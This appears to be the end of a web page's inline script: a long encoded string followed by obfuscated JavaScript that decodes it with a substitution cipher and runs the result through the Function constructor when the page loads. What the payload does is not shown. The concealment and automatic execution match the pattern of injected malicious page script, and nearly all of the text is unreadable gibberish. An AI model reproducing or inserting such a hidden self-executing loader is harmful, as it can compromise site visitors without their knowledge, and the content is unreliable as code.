17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

